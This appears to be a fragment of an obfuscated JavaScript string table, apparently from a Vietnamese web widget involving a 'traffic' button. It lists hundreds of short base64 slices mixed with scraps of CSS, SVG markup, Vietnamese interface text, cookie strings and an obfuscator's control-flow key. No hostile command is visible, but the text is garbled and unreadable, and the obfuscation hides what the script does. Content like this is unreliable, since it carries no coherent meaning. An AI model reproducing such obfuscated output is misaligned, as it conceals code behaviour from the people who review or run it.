"KDlGveUjUS", "T5XCvEv/5B", "dyt+/xpjNC", "3QWgXnAPKz", "PlrOO4pe2H", "R/OlDYer8x", "8AADiCFz+L", "wmtidPX6sN", "Ygzcf2aNOZ", "yBxiDQYc/o", "RA86bwtiXo", "/uT9C8Ur2r", "dlzbvYDC4h", "N0mwHnqF+Y", "PRvi3sAAOy", " calc(\n   ", "B9jXxGQOmR", "FS8eQggNUC", "pxRCbmIT4U", "nb5f7BRb26", "EELbSYV7QD", "DUE/UAALg/", "/UM/1BUA93", "QlBvAfVyfl", "AsXxxraFAO", "McuvcnXfqL", "fTe7hmOIKG", "HtrR71M3AM", "z-index: 9", "wZQvAAAAAE", "ctive {\n  ", "ask-type:l", "Cforf/+P38", "VuyMYMdyLV", "DqNRcB9Q6g", "5MwROz9FFX", "DgjLwEAwA0", "MClVMU9Ua+", "wD1pAygXvc", "3sCnKVz527", "sk2ktqJS7Z", "uM+TMeQkK7", "GQ/CjBpw3h", "el8A9Inq6P", "'Bố bê chy", "jYJ/2LoLIH", "width: 50p", "BqOcJB+ol9", "KHFYAN8utl", "2+Y0a4ABEv", ": 16px !im", "gntm31bhXD", "tive;\n    ", "9QT9VrvEPW", "6E3toDAfqJ", "BFCCCGnnnA", "/2M6yExH9E", "UG8B9XIZoF", "jDcTOeocCo", "AYcCQcqYvB", "oS9TbvEPVE", "T9A1BP1rs6", "/PjEv2C/z/", "ZdcI/upB93", "bWZe5Tltu3", "p3lXlMGFkX", "rAaFvU27hD", "b2hG4B6gT0", "Pn6AafvJzy", "9c3/uH/scO", "NfzFGDPXq/", "73jq37iw75", "OEltUV7jHk", "lXm+KBhHbL", "Y+5RnVGDp3", "?rid=", "eue',\n    ", "slvwdnGFAv", "hf1hh4g6k2", "9/onn9H38I", "dQrYhByZhV", "8r8HQYvE/V", "ại: 0s</di", "gkJEi", "YucKQwlkbO", "x7oh4AAEAe", "c(var(--tr", "Uk/0dgdvMv", "QDA/fNQDwA", "/8hg1wIKJe", "9C7kYM9ULk", "UC+5h4sZqC", "7x+aGeE6ED", "P3AACYwUso", "O9GOwR1/Rw", "bQe5Cp7aVw", "rIJAGyOqFf", "5l3K0XMu5o", "As3nZAGAzR", "7zadXcS2EE", "yGaBedwGoF", "lmReoJ/s7A", "eFA//IsbP3", "q1f0JDcp+T", "Ool/GDet03", "pgYMA5M5wb", "p7ot7AvKgX", "QmK/1Thzcw", "ChaHkJ0OYF", "X2SHqNQ+Je", "6KehfYYXmH", "Z2xZhypi93", "y21zd8LGtz", "Evu2/fvKdd", "72LIDKHzDG", "WiHaJe98BW", "L4Q9D4Icc7", "j/keAectB6", "l60Y4Wol4l", "e4COrVFF95", "aAE5H1KvsE", "X44AEAwG6I", "j/BsDGIWNt", "BASi9+DAAA", "2BlMM9coYh", "5v3LUy+e/Q", "l7rHaJecVj", "BXr4MP3c/x", "k+gAgXqFDF", "EMPYYLWd/7", "7fGPooqPfm", "AAnIWoV9kh", "oWMhuBHDTh", "8AAOCcfBgE", "YM7MZDe8Sj", "8GviGOoVMQ", "6rm+AKjHu/", "3wDUA/W++U", "w7iHsAAMv5", "9Yr+pPiuF0", "ắt chế độ ", "tern0_658_", "kcsh+2n7Jt", "V2uu8ThcMC", "I9NBTFH4LG", '2" height=', "4uQQAphP1K", "e0C9CT10hg", "lAvyQD1Chf", "kzNnhXgz23", "Rb3kkKiXDY", "oN6GT+o130", "iXibuAQDP4", "z6BqVdOkvZ", "ocD+DcLcDe", "vVwGqNddAO", "pjFiqFd1pn", "vQXUy/lBva", "AeeAkEMPYY", "Je86Col0S9", "+YF/WSQ6Je", "tJ1rs3DELO", "yJlVjIlaYr", "h4Ae/IBHQA", "lCvuwCol9z", "w8Gky9y/AH", "xUFOhq9UAA", "4t6z72DuAc", "viXrRDlGve", "nXeIeqVV5u", "kxqHBeDtNG", "/KZ2J48fa0", "j4hK8pCgJo", "iREip+nsoo", "10E6gX3sAo", "kAAJvnq/EA", "gXolI6iXZI", "+Ac9QvT8N9", "38YPIz994R", "iOPQAAgErR", "D9myBkJPmV", "AECzP7jxnX", "3/acwKoa0M", "o3lpNbKt5p", "11/7bnxu/P", "x-Age=0; p", "AJcQxT1Rb7", "7izRkZ7oXI", "smJnPIXoTe", "OL0rxoihXt", "HKiX0INgBO", "VTNQT/AD9Z", " 150.89ZM7", "DdRuCkdsPU", "Cw+2APAHXg", "LHGOoV/Unx", "GHCwCAJ1eK", "MPGBOod7Z/", "ggrxLYvtk+", "ED1ei7/YO1", "bg6IetmgqA", "I56UPkyO+R", "Sd6UXJY1D5", "DwQjUe2QA9", "SvBY/mSxsO", "qiXp3d4h6D", "4X9ZJDol42", "i3rb86Jeck", "NRbQL2cH9Q", "LrhHRESzZI", "N6hSJQr2QE", "8nIEAANEvc", "YyAPTOb0fA", "/roKh3gR2W", "3740/QwDg2", "3jyIoV7Z35", "6gJRT9Rrmh", "oJ5mBOohtJ", "QoZDcGPGnD", "oKgHAACf8m", "JUS8T9wCAo", "gXtRLDol62", "L2iH6gn+4F", "0PfILD+oVM", "tEn4MQUC2u", "GJOg+pq3/w", "I8Bp9MP1JM", "4KITIHAeoT", "znvF9lKpjO", "cQeHmagXsE", "fNuNSPoTGz", "IHgqmJYaLA", "1sQ2MNTSVO", "xjdw8O8xN7", "cfSuR0zAOk", "XrrrZeH1rl", "XNQP1BD9QT", "m3uagHpOP1", "1Y4DRr1M3A", "BPUWUC/nB/", "d47MFg8kWO", "AEDg6jUFpm", "jB/W6i0C94", "mAPWAeq0ZQ", "WMEDjLBvaF", "pN2CEYEvVW", "rgAWb5QjG+", "O0S97oEtRL", "UIIYQqKv2b", "Ew/IXewcK1", "Yfu5/jO7hY", "tgMOBUcXjQ", "h5F9wjIqKZ", "NQAAHJSvAg", "jWvVO/SOZw", "X9PjX/jJkb", "Y8pv+qf4xp", "CMiohrZLIh", "y3k0OYruKM", "zuAYmhXgfD", "iAerdW8ntw", "16OXd/DaxP", "X67puByKGe", "oL9HDNAOoB", "tD4l4JtkXd", "9GgcgDk78f", "h6dd8N6SMz", "CfKpkNElxG", "x8tZwFrYjF", "MJ3DBwY5tm", "A6Le5B0Ww6", "PW9f+j/vCF", "KoF50X9YYe", "oyGHEPAAC8", "J51ngHtEcW", "303u4ZjiCh", "JAPVAvSY/q", "vuEf2RLIZE", "zj4B/Xe+ht", "sgIfIIZ/pw", "4y5Cy3GXLm", "y+4R0T0GfK", "RboIdrBlAP", "L58xGep9Cd", "k3smKo18DY", "ie6rUfgz3y", "5o3hXizU+o", "UGlwD6iX1E", "RuDYM0r1bt", "48hb6d3j1Z", "cRJUP7b7Tz", "XZBdjYJ/2L", "c+Zd8E9Ihq", "ADuWBj3RL2", "f1Bu6AagX2", "A4eQB63vOA", "ontent", "XOhLv2Uz3L", "lsND9C6cw+", "f/L/xm/uOV", "b3hy0W9CTs", "yiF7KE7kiB", "GbpGJb3f8p", "neIeoVDol4", "DDNQrZAD1u", "neU/+aeRUA", "dgVO/T6BeU", "3sQdbgZFvc", ".89 75.74 ", "nBvn0L0/6d", "oytGvdGgt8", "ZeZz3v817W", "3XyIe6LeBX", "wyDo3SaGUT", "alert_btn-", "bFDUAwDYhw", "07vBYUsO0v", "wXtTrfoCoJ", "mVgoTDmPPp", "dMH1oobPPZ", "pYhg1/YcwP", "K9wYPOO4Mo", "hkDnHUK+IQ", "fEDOrtZIB6", "UA9oF7VD9T", "fUqO0S95iF", "A9TrLgD1gn", "mFz8SIDzpt", "nk+p2UuBlc", "4tJZ/NXzLx", "2Dop6oF54X", "uk3f+/Xho4", "CYWY8RQr+6", "qr3n7TzC7q", "CAc2Y4N86h", "RS/tOVwcnY", "FsOiXjAv6i", "OUa95UNQT9", "FRDwCekzdf", "L5H592wHhL", "zPj+RHMOhQ", "+Io6AICNE/", "2zTF0u8tSl", "ZTfZ8oZ/po", "qBDfstg+uB", "kAFCO7WmMG", "rinqjXeIeo", "UCe0gCQD1Q", "mgdFPVEvPC", "oF5gD4qBIe", "ornykCUKEK", "4AfiKbY7WL", "fb4UpR70XU", "9coYhIuyir", "DuIewAAAM/", "dcttc3fCxr", "JsB56j/cMJ", "jHLr3J136i", "NQr+IF63QV", "ktczG40pk4", "Fugh2sGUA+", "Hi7OvmpjMI", "oAANve+H0B", "TIVFj", "goJ72FyoSz", "1/YnnXgof9", "dDEVDvAOpJ", "u14TnFXwwm", "U/U67lD1Au", "A6infAjUsx", "v4p6oVzUo6", "oAAAck6lV2", "nAUeUwYWRf", "oNDFuB08QY", "vb9RaxbcRh", "HqCfqtd4h6", "JdygOi3rBe", "IeqLe1fkJU", "ZaWPg", "AAAcEqiXmW", "ol4m7gHAuX", "RAfKv7gg+g", "AAAAtsIHNA", "JeckjUywYv", "901C150.74", "rCJ1CvlGHI", "wLzbvgHhER", "jAscTh6wvu", "jaBekmHeLV", "zot6od/zuQ", "wqxkQtsV1N", "nuo+UsYNNf", "CNDCky8P7g", "pHJ4QOC9/A", "P5zwg33BwI", "WZ72dgn+9h", "MoF5zIVAPq", "15xDxSn6Wa", "6CKFssQAgh", "cMYg6t0bBk", "bzY/iPK/zx", "8QcYFzicPG", "B5FxgL9GAs", "iv9U4c3MPm", "mCw78mjiGe", "   fill: #", "MAAChixAAA", "mXcP62EwbM", "AMj5pAEAAO", "FPQAAYG3+K", "fg70Y6nUwD", "hXtXZTWyn9", "2iHqdQ+Iep", "5TGxPnr5WG", "RnrNH11/7b", "ol62aCoBwD", "GoXfJHM7+o", "KocJI/vYPu", "Ltr0YHDzze", "IXO4EPASV3", "lRb+gBot7E", "epCFnqPfdP", "EvfXv4Lv2A", "vMJBQAAwAN", "L43AB8BXbH", "IiKi7/rhd0", "NDCgAAhyTq", "0JAD6r31g3", "4Agh9EVqhX", "W95JColw2K", "8KoGNLOdAz", "A7fpZTjSvp", "A484A6sn+h", "fMAOqVM4B6", "ff9Yci9I8d", "5RcfxVlYv/", "s3aBegdgD7", "KvsEPWaB0W", "kQC2a7xXzG", "MXsdl5ahjy", "QROzd+TwEn", "HAQYl6lR2i", "wEW7h8kJQa", "vRvysgUhn2", "vOwb2RRCZQ", "1zX4rDuIew", "870Z3XFDU7", "jKFvVwR5am", "+h9s/LDLgd", "5p45YDTEbr", "r38D4J6XwL", "EvZN2SA6Ke", "nYnvy9LXa8", "UZQL8kA9Qo", "P/qowrHWAs", "lHhERXUg2J", "dR8tZwKa/G", "j/i1LDgUnF", "DCqiYcwlPX", "8wu6s9Nf0L", "2aCoBwDPwZ", "TEIGBGOrpN", "SUa+yQ9RrH", "ee1sOm+LvD", "vmRb3kkKiX", "MDBfMIBAAD", "eVGdTL+EG9", "g6rC0Q9Ua9", "h6E+9wsUDU", "+mCwYGnDPD", "D1av6OwG1m", "9QNRb5g7DO", "/qXf/GIVoj", "7VoKgHAABk", "AZ3x/8vL1N", "gXQWQOmRNO", "f0Rj6qJn3T", "YhJxZxZioJ", "T2yT62HXAo", "D1OsuAPWCe", "lWHezWeYd5", "a2J09fqw1f", "+IepN3WAyL", "aKeqNc0L+p", "hnMgL1HhlA", "ter;\n  }\n\n", "ntRDRZF5dw", "McS/E4N6ux", "ihunAgY8A5", "+opxQB9TQj", "qFfIMOQ0Fx", "//dH7QJ68u", "j2wGHDwxPs", "7E9efpabfi", "PWUOUwYbD3", "XMULvThtSz", "MaIoV7dfwF", '">\n       ', "dlP/NupYh5", "1CtcaJ93wT", "AwCmcqaMmx", "4ZjiChq9RC", "iaBxZPfEOP", "Be4Rxcniu4", "DUUa/4ltNn", "P3buXY9f38", "MGAACbcU/U", "mQlBvAfVyf", "CF5vLsv0U0", "O1TV++FfVO", "WyK8pWP3bu", "TbyQD1ugtA", "Oip8jDjh4r", "cI+I6F7yUC", "QETj3YLAu/", "FpsT4Crchh", "CL1a/9bj39", "CDkzCpG6N1", "h3gR2Wd4h6", "vJRE6e546v", "6LeoUhUW9z", "1Gu9Q9QrDo", "defs>\n    ", "7xXzGknOnL", "jYfmGQh3r3", "/IOUU/U67l", "ztGoXd7jvS", "A2+Yw8AWIy", "jgOQxUDKUx", "Aa/DSCQBsl", "GL0r5gDQuz", "BpR7875B5e", "ALhD1KvsEP", "W9+BhGysd5", "dN4N6yExX+", "GQ96w3dYIO", "oTgs6gXnRb", "HqBPSQBoB6", "sGJmK5so+R", "yhxOGVPNKO", "Z9ogd79lbK", "eP0CRd4R5D", "BfNuTfFdoN", "EJ5+g1/9wg", "UOzOAenIGU", "vUycQ8AADi", "EkEkfcI8Bp", "piQFEMjW1P", "Dd1wt6l3pC", "mXjngdIRuM", "Bn5QEEAIDU", "Rb+gFRL2JO", "8D4vxwAACx", "4Yc74AztYe", "PhFelHvgB0", "EbjPgHPUfT", "urRzwiiIiI", "8V3vQgaR1Y", "Aes2FQD2gn", "CoBwD3740/", "Rb3Be1AMAA", "fWCejAUAvU", "wDUC+whCQD", "expires=", "DqdRcA9ZJ7", " 0;\n    bo", "9RJ7eJiBeg", "r3nXfBPSKq", "REREBe0REV", "Jt+hOCzqBe", "V9kh6jUPin", "P6lUZQb0kA", "rsNDEQAAd+", "HGahXyADqd", "zMWgM2ToGp", "GNTbzQjYM7", "OQkC199FQ5", "cObGOvb9Ra", "phP1KjtEve", "nryH3jAto1", "BAIf7wX97+", "1Jt+hOCzqB", "KeqNd6h6hX", "+7x+VuhdCf", "7Ayg3oZP6h", "6JSOol2SAe", "x8gsA8ABRr", "4Kuf9Z56V4", "qJYdEvWxQ1", "2APfYv+APd", "TW0p2jeK0Y", "e+ZpPWyKvz", "HfaVAv7w9c", "qtVcumoPkm", "MiehLoF4hA", "34DlGv+4Co", "DDhnBlBPzg", "NgIntRum5u", "vfsCPWyK8l", "vPucpt597A", "JMOAwYU860", "xDwAA4Hx8E", "6AAAAS4YOA", "9QNSbeIeLw", "5JOplg6IeA", "A25H8ixfcP", ".alert_btn", "2sEtwD6gX2", "PyDlFP1Ou5", "IBz+MQFAAC", "geZdwgBrXj", "/6D9+xQ9Ab", "9U4c3MPmh+", "ypg87zZlCM", "ityvvnB+4g", "UC6E3vai9C", "LxD0AAGBJP", "D0AAIBt8mE", "vLKHHpHLYL", "ehN7+HYR1K", "94B5WAaAeq", "j/vCFndM88", "LGMCaWIzha", "C/JLsbAPu1", "KvAY67g7UO", "np3CENZ705", "33gX3iKhHH", "19/47+4fyz", "Kg3cYfVBaL", "EjR9yvANOW", "Ue2enADWz9", "774udFPQAe", "fisKgXnN9g", "wut//jzZ+5", "cM9UMw3Pa+", "XtfAUaJeue", "B1UAAODwWq", "VxEMYnvpZq", "HqaEaiH0J7", "XAPV4tz/8Q", "Ym92xk0fI3", "wVS9+ZgA4A", "JbCNQrZIB6", "A8p/iLweQe", "DCb3IBhS98", "qPfyXwDqff", "AWOfP+eJHz", "8CKiX1EPBC", "34gri9e4Ee", "BHDThvCmNf", "NRr7JD1Gse", "6wfrC/PjEv", "zcAADjAu7g", "Krobyn/zb0", "raffic-but", "z39r73UXGE", "77AYFvWCeV", "DYfP27vrk6", "8m88w7zYX3", "v6iWHRL1sU", "DuAepIfqOf", "86Let0PEPV", "HqFS6Yd2uK", "Kf5iMLkHwZ", "+du9ejl3fw", "UE/XC86Le0", "gBwD3xhg0A", "8f+p8z5BT9", "utton-dr-c", "ekoRUE8zAv", "T10hgL1gnu", "npX8UwzJld", "zH0W9loOin", "ne;\n\n    c", "inpJ1IvOi3", "Wz/X5t+LOc", "HG9wAMClVM", "9V3MDR4d7b", "EUMQiNwSqG", "XG4APhqYHA", "YRSdYV7QL3", "6l8Th5sz/j", "fkHg8cDve6", "ihP6iXyegI", "gDQuzAO2Tf", "U28+5hPQyG", "jr1OXnSoX9", "EDOrtZIB63", "h6d87vPOpl", "O++m93DNcA", "9rGOfhmleq", "3+78t/cs4g", "goo8UqFfIA", "gB9LAJhH1K", "now", "QD2LAah3ay", "YK24wWMPBp", "BgV8Tx1Cvi", "Fpxg8ceDCZ", "3Hu8yEljRV", "nq5TMaQx81", "lEC9Qgao11", "KEVBPMwL1E", "PfKAPXyGZX", "3XvKi0H2hA", "B9Q6gnuQH6", "ahX2SHqdQ0", "HQ7US+qhYA", "6Q9wD6gnZz", "1PBwIBzZjg", "umf/MX/1zk", "UC/FYC8Wa3", "Q/w7Mai3mx", "U0I1APIdQj", "3AMA4H2+6g", "fsm6F3Zwyf", "xqpKd", "jIARTuScn3", "D4CZ7qSxy5", "F5XEVDvAOp", "VWDe0A9g58", "KQz7ToN6eX", "wRxmufoiYu", "         <", "QA4mw/6AHB", "eIeoVh0W9Y", "gtqcwKvvEi", "BMAL1EEIIH", "8ip2MUIqfn", "2Z8w5HgHnK", "/ewMf3c/nh", "1AP3XnMIWu", "U62AYXpJdj", "gnmYE6iGEP", "/O9Z13veip", "DmcMARD8ji", "cJzYub9vXm", "+whCQD1QL0", "QQ/UE8pAup", "b1MRkfg1O8", "pzmIkPOcps", "D0yiQYF6hQ", "GbXSFyDDl0", "RT0AAFp5eA", "FfZIep1DT7", "ygHrKh0A9i", "4rhdB48jqB", "NAPcI/p8Wc", "BsvavOYdDQ", "0AqLexB1Ww", "JADUA/Wa/K", "gdvMvMpz2n", "cAUOZBBQCA", "TRL0Ddrj5B", "Lzot6Qw8Q9", "KQL2SEdRLM", "3K4p6o13CH", "I8QcYFzicP", "3KQ4QOFahX", "ZHKdx8tZwG", "DzfDz/2P0T", "ZQb0kA9Tb1", "kvQcE9bC7U", "/ADek0GQG+", "yVypCuGeg2", "J6C6iX84N6", "Rb3RL2OO0S", "iFyFHisAC+", "AXEAp7ol6j", "AABn8IkHAA", "/7gKg3cYfV", "nuegOQ87oo", 'iner">\n   ', "MNTPyuV7z5", "bEbtTXJ56W", "ECgJWJepUd", "yOkqiB9yPh", "q/wZPAmfwA", "kOxSHRb3gv", "/+P38/zTgH", "xz8H7O+jz3", "0J6cfekf0o", "6hQxQr7kQ1", "nEPXqKRLfz", "Octthpw5L0", "r-containe", "i1nwva/7fw", "PAPBGDADQo", "9ydd+osZgX", "vcMG8W1MM6", "QrXAT1agyg", "V06S9mBO6Z", "8KxhHbL4zQ", "haDeAurl/K", "Lzol73A0Q9", "O+KMdzVxGQ", "MA9U80wPKf", "/auCfqHbhD", "C9Jj+oV2UE", "pB0qDop6F9", "r/Kctt27j7", "/TW8Z4mMCB", "cy7XQVAveQ", "hKP4QNH7I+", "PDfohXecGP", "-left) * -", "6nUXAPWSe7", "mH/9/QETj3", "gqHeBHZZ3i", "6iGEUIxY6B", "dQr+pPiu14", "lCvZAT1kgx", "srrjBafvFx", "UK+mOGLPAv", "qw70QOYYcO", "vfgOUW/4cl", "c1ePao93r4", "geDUII+4B5", "jqZ6Xy3UfL", "QD1ChfMuzX", "sP/fMU9ZoG", "2Hq3/Ay/3K", "yuuMFp+8XE", "99hD1KuZFv", "EABAOBwRL3", "pz6jG0Ll79", "UE/5EKhnMQ", "Jmleqd1U5T", "QuicPNMYZ6", "pEvcoOUa95", "r3CHqJccFP", "PW6B0S9yXc", "h/5aCfXobi", "6gf135b+5p", "jUsxiAemcG", "iXsUdol71g", "/3rk6cPrBU", "wElHvC6IeA", "nDyAiS4mUK", "kTRb1M3AMA", "U2/UHre/8o", "VhUS84v6Go", "0pjMo+8XpZ", "h0W94Lyo1/", "AAC9PuBHDg", "QoS38ugIA4", "6AwZukYlvd", "xaDey/9BUO", "ZhieU/zFYH", "EiLIBMOA8a", "+6xug3gHYQ", "MYN6OxmgXn", "Gs4S252Jhc", "es2Dop6oF5", "08IvUvicHO", "t2P1buTqAg", "VykC6mlGoN", "A92d8RuM3M", "cfY93vEfdZ", "3DPVDMMzyn", "zrKa1/anjX", "6iGEPOLlRQ", "t2iHrdA6Le", "IYQQmq4/p/", "ale(0.0005", "hOcVfDCb3I", "F97Ayg3oZP", "cbg9lDPU6G", "228vG3Tfi/", "HF6IffOxHR", "scrollTop", "UNmVLc0zxc", "inFAH1NCNQ", "Cz8mEIAAAG", "O4BwAAx+DF", "zADQFoRyyb", "6KwV6smdUb", "yhb9Z/ovw3", "37QEAsAVeS", "OCTqZYOiHg", "Jz4ISOEltU", "ax4U9US98L", "7TcBca4Ace", "DkzCpG6N1p", "w79qzKuBOy", "OPqJbRkKuy", "IeAABAPx+o", "Xn8sXDhqNd", "kItoVYDTQC", "e1Os+IOpN3", "7mXe7CuLn3", "vgzFGvPPVd", "BNJxOSSclc", "RW1W94Mggh", "oRCot0AP1w", "InGUMcBNDX", "t4mJfYu51B", "aWCQOSyA2z", "C2gnpAB1Os", "IB6hUugno1", "Gjz0YTL7I8", "DAIBzeOgFA", "uQaPH", "K131ThkP+w", "MC9ST/R2B2", "3eHgH9R762", "748AIAwKmI", "WeQ2k0PQXY", "wJvpwgXqFD", "Yu+JPeb/lM", "w4w2lKnPid", "YV7QL2JPTS", "EzjgyW+TYF", "VRlAvyQD1C", "3JyOb79ki5", "nDxx7x7dM0", "V/OgQQsP01", "9l/9oXtWQc", "4rCod2OHqN", "WCFyDDl0DJ", "psuGBhwzgz", "87mr5h5gXr", "NOWg9X/4CX", "BCW6oE94B6", "NTbnBf1RL2", "oeoVxwW9YJ", "9ZIMUK9wEd", "CYQb2dDFCv", "8fAjUsxiAe", "l4l7AACcmZ", "+MDzFdpqLJ", "nUy/hBvUIR", "ACe1AMDDhn", "UFol5wh6hX", "C9qhmoJ/iB", "KPwZgIA3MQ", "UAALgWD6gA", "Z/qyuuMFp+", "HqNQ+JeknU", "vzAN/z0VDA", "AIBH5SETAA", "ImVWMiVpiu", "F4+ozH0UTP", "AAJjujN+pJ", "gH1BMygHpd", "v817WWu/ae", "8h+MI6svpc", "zUD9QQ/UE8", "75.74 145.", "wExLdOA8NW", "7jAGsh8UYn", "8AABwEeu41", "+BO4REdEny", "dGvUzcAwAA", "fwvDUwEjlu", "rzUDqFc1A/", "Cod2OHqNc9", "m3Ow9KhCMu", "8AAGA3AwYA", "A8NBcxIQ3z", "p6aBwDc41v", "8JLsYA/u0d", "HT9FwBVz/Q", "e6cHhC4Lz8", "l42KOoBAPB", "NdVwLyb3MP", "uiIOORU+By", "BOohVBY/So", "n9duFv7n37", "vuwCol9zDx", "Ok3zMznSj2", "8qDf0AqLex", "H9TIZHYFTv", "BNTTjEA9hN", "N6t+4feLfu", "j9PBrl7vh4", "8C35.6936 ", "1l/uERH9gT", "ISAJVQhYCE", "iMoV4dYxJU", "7FANS7tZLf", "g5SBT8+bhg", "ZzUz7+/Ny+", "OllkTmcDRX", "7xaSz+StmX", "0|1|3|4|2", "Qw8p8mb17G", "r__logo-dr", "CkWgXskYvW", "gWdidwZQT/", "N9NF/acMic", "6AagXmAPiR", "tu, Cantar", "eAerkMUK+7", "oA+4t9IhaL", "rw6Le5ryot", "size) !imp", "veVDUS5uMe", "z7lAP21bie", "8p2337mPs+", "DEfQ8DUqYd", "gXnRb2ugZE", "9ZQPgXqWYq", "VHCKEv169w", "R61OV/5Ebm", "5gX9ZJDol4", "GDTjuDKCe7", "KEVBPMwL1H", "Ua95UNQT9c", "3iu3307us4", "euLePbpnnt", "j/zriig3pr", "cBOotoF4uA", "O6d+JLnWT/", "PGpHm3O2Pg", "wxE0fI1KmH", "K972i1qOg3", "1BKIfsG7Yi", "gxiMCIoV7D", "dOkvZgTumW", "9ZqLQL0F1M", "noti-time", "Ak9bD1T/g5", "VDEO928UIv", "4Mggh9F791", "Hv94j7rDdC", "zot7QC4h6E", "vOi3vDlot6", "wyBwWwO0aG", "L7Uf34BwEV", "ofuD5bMZBi", "gdgD71JFrj", "H97AxHQf1x", "OqdGUA9OQO", "Lv3FjIbg6W", "3iHrFYVEvm", "F/ffL0gbXi", "raP+7csORS", "V1pl/g6Dl4", "crxxwOkK3G", "wGod2YA9eQ", "BP1kjtEveb", "zpvBoWtU0q", "wNEPVHv6vw", "EwAArEzUq+", "4Q9QbvlzUm", "uavmHmBeqg", "17tSrUvjcA", "1EuiXrRjxa", "APUCe0gCQD", "H7t3Lset7e", "AA8oT+U/My", "/BADQAAPLT", "rGJKi+5u0/", "gHAuXkRAKB", "0BD9qwHlTG", "oIIRQnFjuE", "5MB6nUXgHr", "bdcuua+Ch+", "qABzGZ7/wy", "UC+5hFQDqg", "B9BqD48hb6", "ep1D4h6k+9", "PkjDrwCyH+", "5sY/z97b7d", "nhqHjT2yT6", "z0v6iWHRL1", "MTHL1bxDDW", "0HuQq7+Mkq", "rXJ08fWCtu", "Cel8C94iIi", "zgs6gXzol5", "Bt8mENAABO", "vqwVAI1Fug", "tFuWd", "6A9wD6skZQ", "gXpUR1Esyb", "UC/jB/W6bw", "eoJ+qJervN", "C7PUd6TWww", "icBYwY6lWd", "DPU6GCFypo", "XqUIqKcZgX", "F5wDyszqJf", "fYQxIA6oF6", "fWlTnlGNoX", "FjmIy8lFbA", "ugdEvb7z4h", "+9w/9P2PIO", "4VcwDoXRiH", "GCH2VrHCPI", "HUK/m7wjcZ", "o3v0lZ6t/G", "KaDVu/Df9B", "+HlFAA4BFG", "58h6gn6rXe", "Xi4D1OsuAP", "jAto1BsMiR", "wpaiXiXsAA", "9Ua/zDlGvt", "BzOGJ707iL", "qdalcbgAID", "/934f+W8yG", "p3YJnNYADc", "SwAAeDIf4p", "JHWgTBOAgB", "pgpPLdR8tZ", "Fbxna67xM1", "93YyAPTOb0", "Ax3hxBgBYg", "8Jxt/OdOf1", "sgft79rGbe", "S9roE9Rr1M", "wI1APqiX6g", "x2YM9eoYk6", "BeBeguol8s", "PWaC0G9BdT", "NxG83b2adv", "inlSI", "WQSYcBowpZ", "Dol42KOoBA", "sXzOwhZ8qB", "Rg1j9xj+ZQ", "2w/ZTtq2Jw", "TqLdDDNQOo", "iSd1EcgOQR", "jMbQR828b4", "SeR8/nxJm4", "kTlkjjHUK/", "8Mnfp7rAw/", "nXQ2K+4nnW", "4JgHISAau+", "AI/FyCwAg6", "DQxjJr+Qxi", "rikG9l38nA", "DKBe1QzUE/", "8xK0Cq2ilC", "R2Wd4h6ol7", "NnXu+8m97D", "GOMGHHcGUE", "FjMA9U80wP", "zEFYAE7H0U", "BHNFKhXyAD", "D1jfcw4w2l", "7heTzuavmH", "XAHro+/Qbn", "9CQrsYWME9", "iOE0EJqgXt", "wQ9boG9xr1", "RB6p3ipEEJ", "oN8Z/APXqG", "B5uZqBeMSP", "ZsA56j+c8P", "y84QIAFJTi", "4l7AEAvLxE", "rKh0A9iwGo", "jO933iRpXo", "0A6gX3sDKD", "T1sTMdBvVG", "ih07vHtgMM", "OGKMGOrV/Q", "vAfVyGaBed", "TzMC9RBCO4", "P1ip9jafmW", "C/KSNTGPad", "GvsmNnUe/p", "X/P2n2B2Vz", "ACwLC/YAAA", "FoN7LPxAA7", "c6Nc+galXT", "vkGHIaS4y5", "AntIAkA9UK", "Aet0FoF5wD", "WuOodBQ/Na", "P/OuKKDe94", "vEPQAAALbG", "fAqFtum7sT", "1KjtEveahJ", "uItS0HsN5F", "Mpz2nbvPsa", "X8YN63TcA9", "zM11w4NfEM", "Nuzzh", "EPX2mRf1gn", "vN3GLxM1Dt", "BSGfadBvbw", "YRK4qVECKH", "6f2Wz8T25O", "zpz+qKG5y2", "IRqAeQmgVs", "O8qFccFvWC", "O4B6UgZQr/", "TZwj4ieKA8", "XEdjWxu34W", "t1aye/BGQb", 'nits="user', "u8Y4t+JQb3", "BLc+/wf2re", "gn: middle", "EAfzOH9BaB", "200yz8O9ED", "ojtKYzKPlG", "eskhUS8bFP", "gMV0M9QYCo", "DGUOYOKG5f", "7YvSRuRIiy", "/vSp1/QEfW", "6VBPjcOUgQ", "Vz52716OXd", "t2foHmlele", "IenfObyTqZ", "mSxsOmaNc6", "/ZRZliqFfG", "hNE3/6T/9/", "APWSe7j6mX", "4LQr0vgXtE", "mjEnzbnfGw", "/6zL2zPOvD", "On+40DF+wU", "zQu9OGoXcx", "Mu5Ui5l3NC", "CU9e4UhpLe", "4sQQgvo36j", "+Y790S9A3a", "3r01W/O9Z1", "v7A9f3/qG/", "L4mbmve/yl", "z8x5AvZq/I", "Li+R+fdsB4", "vgR6uGUA9o", "xYxCHq3imG", "Oi/qDS/fat", "ZgKiR", "JoHbEYIoQQ", 'ass="logo-', "Q77rzLrhHR", "G9N58y64R3", "AAtsyHVgAA", "EAwA0EPUqO", "ah0S9JOpFO", "dYIflHaKeq", "6T/9/xYXgb", "i4GxYyGs8R", "P5gyUyG4Sm", "g6JeEvWiHc", "4m7gEAAByb", "fAPSKKkocP", "E93P4BqOcJ", "Q8Q9US9q/O", "AIBzEvXunN", "json", "X+3QMAAAAA", "8Q9US91jtE", "BhVxX", "yeI6QaBeIa", "DoTmzKUgvi", "h7gj4f+GBU", "+UogABYj6l", "4BBEDhNDE9", "Jt6dX9C7kY", "F91hyBk99A", "DPxZsuAEBi", "lGaBe4YJ5t", "duHbSHe+9I", "u6EjW9EP8v", "+oF9WAoBOo", "v/dXfvLFxy", "F/WGl4t6z7", "vUcGUE/5EK", "JeZYeo1zwk", "r4EBfawMYJ", "nt-baselin", "md6M5EzVwj", "eMC/qJYdEv", "6jn+gKgHu/", "9jDwwzUK2Q", "0W9ytDbSXE", "dMUYM9er+B", "XA5nDE/1sM", "OMZf/ZF7Zn", "+hdcSLgBB6", "x1xN/Y22aN", "OtAIwl4DR2", "E5ZE5ORE7C", "75.8901C5.", "dioJ7sZ97t", "/MZeDPU6GI", "e1Ot+gKgn6", "NvHtYD4NhU", "AAh4vinqi3", "ctFvQk7BIO", "83rn3fQerh", ".traffic-b", "sMJP9gXDAw", "lvKhXGBL1N", "reZeZXntO3", "J1iYUUIIYQ", "CCLn0K9wD6", "oE9JAGgHqj", "/Zn0fe4DRl", "+IOpN3mExL", "EASewh4/in", "om: calc(\n", "WHRb1gXtRL", 